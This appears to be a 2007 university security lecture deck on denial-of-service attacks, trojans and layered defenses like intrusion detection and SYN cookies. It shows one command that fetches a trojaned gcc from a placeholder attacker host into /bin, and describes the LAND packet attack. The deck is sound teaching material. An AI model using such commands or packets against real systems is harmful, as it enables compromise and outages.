![](_page_43_Figure_4.jpeg)

**Graphic from grc.com**

## **Result**

![](_page_44_Figure_1.jpeg)

• Victim falls off the Internet

**Graphic from grc.com**

# **Having More Fun**

![](_page_45_Figure_1.jpeg)

- SMURF attack: traffic amplification
	- Requests sent to broadcast subnet answered by all computers on subnet

![](_page_45_Figure_4.jpeg)

 $\bullet$  Traffic at victim much higher than traffic sent by attacker

# **Having More Fun**

![](_page_46_Figure_1.jpeg)

#### • LAND Attack

- Send one TCP SYN packet with both source and destination IP addresses set to destination machine
- $\bullet$ Destination machine will freeze for 15-30 seconds
- $\bullet$ Replaying the packet causes network collapse
- $\bullet$ First discovered 9 years ago
- Windows Server 2003 was vulnerable
	- Any clients connected to an attacked server will freeze
- Windows XP SP2 was vulnerable (with firewall disabled)
- $\bullet$ Finally fixed in Windows Vista

# **Having More Fun**

- Motivated attacker
	- No automated tools
	- Clean up logs
	- Install method to "legitimately" connect to machine in the future
	- Bypass firewalls
	- Launch attacks from inside the network

# **Installing Trojan Horses**

![](_page_48_Figure_1.jpeg)

scp evil@attacker.net:/trojan/gcc /bin/gcc

- Inserts backdoor into every program it compiles
- Inserts backdoor-inserter into itself when recompiled
- Others: Is, login, ...

![](_page_49_Picture_0.jpeg)

22 March 2007 Mihai Christodorescu - UW CS 642 - Spring 2007 50

# **Trojan Internet Explorer**

- What if you could install trojan IE?
	- Online OS updates delivered via IE
	- IE updates delivered via IE
- Trojaned IE would control all future OS updates

…Thanks to Bart Miller for the idea

## **Detection & Prevention**

#### • Exploration

- $\bullet$ **Firewalls**
- $\bullet$ Port scan detection
- Exploit detection
	- $\bullet$ Network intrusion detection
	- $\bullet$ Host-based intrusion detection
	- Remote auditing
- Remove vulnerabilities
	- $\bullet$ Code audits
	- $\bullet$ Code patching
	- SYN flood protection

![](_page_51_Figure_15.jpeg)

### **Firewalling**

![](_page_52_Figure_1.jpeg)

![](_page_52_Figure_2.jpeg)

# **Classical Port Scan Detection**

- Window schemes: N events in time M
	- Typically measure hits on closed ports
- Heuristics
	- Hits on empty IP addresses
- Problems with classic detection approaches:
	- Slow scan to evade window-based schemes
	- High traffic noise levels lead to high false alarm rates
	- $\bullet$ No legal recourse

# **Network Intrusion Detection**

![](_page_54_Figure_1.jpeg)

#### **• Signature based approach**

- Alert administrators to content that matches known exploit patterns
- Low false alarm rate
- Cannot detect novel attacks
- $\bullet$ Fails for encrypted channels
- $\bullet$  Must operate at network speed
- $\bullet$ Example: Snort

Jf<sup>k</sup><sub>,</sub>aljk falj fadsjkldf Fjkalsd;flk;ja fjk Ekzkleizieqjn fjiellwq pzkj'faj ueuuuu **/cgi-bin/pl.exe?AAAAA** 387zjkjef fjadsjkleklw **ALARM**

# **Network Intrusion Detection**

- Anomaly detection approach
	- $\bullet$  Alert administrators when traffic patterns deviate from expected behavior
	- $\bullet\,$  High false alarm rate
	- $\bullet$  Designed to detect new, unknown attacks
	- Works on encrypted channels

#### **Sending rate from one host**

![](_page_55_Figure_7.jpeg)

# **Host-Based Intrusion Detection**

- Observation: Execution behavior of a process changes following exploit
- Monitor processes running on a machine to detect these changes
- Deviation from expected behavior indicates intrusion

# **Masquerade Detection**

![](_page_57_Figure_1.jpeg)

- Apply host-based intrusion detection ideas to human users
- Build statistical profiles of each user's behavior
- Detect deviations from profile as possible attacker masquerading as user

## **Remote Auditing**

- Do not store audit logs locally
	- Intruder can modify logs
- Need secure transmission & update mechanism
- Need an *append-only* log
- Read the logs occasionally!

#### **Code Audits**

- Manually review code
- Discover vulnerabilities before attackers
- OpenBSD
- Change unsafe coding practices

![](_page_59_Figure_5.jpeg)

# **Aggressive Patching**

- Vendors release patches for known vulnerabilities
- Keep system up to date
	- Code Red virus [July 2001]
		- **Still infected machines one year later!**
- Should admin of unpatched machine be liable when that machine is used as a stepping stone?

# **Defense Against SYN Flood**

- Increase size of connection table
- Add more servers
- Trace attack back to source
- Ask your ISP to filter malicious packets
- Add firewall
	- Typically "SYN proxy"
- Partial solution was "SYN-cookies"
	- $\bullet$ Reply to SYN with SYN-cookie
	- Allocate no resources until SYN-cookie is returned
- Egress filtering restricts spoofed IP addresses

# **Potential places to stop flood**

![](_page_62_Figure_1.jpeg)

*Graphics from http://grc.com/dos/drdos.htm*

# **Detection at ISPs**

- 
- Egress filtering at all ISPs would stop the spoofed SYN packets before they left home
- Egress filtering at all ISPs would prevent spoofed IP addresses from traversing the Internet
- Flagging multiply-tried, failed SYN/ACKs could be used to discover victims and filter further attack

### **Conclusions**

- Understand the layers to an attack
- Develop a layered defense
	- Firewalls
	- Scan detection
	- Network intrusion detection
	- Host-based intrusion detection
	- Auditing

![](_page_64_Figure_11.jpeg)

## **Conclusions**

![](_page_65_Figure_1.jpeg)

- Keep your systems up to date
- Know the history of your program developers
	- Choose to run programs from developers with a good track record of preventing vulnerabilities
	- Choose to run programs from developers that rapidly patch newly discovered vulnerabilities
- Use caution when operating online
	- Know your security settings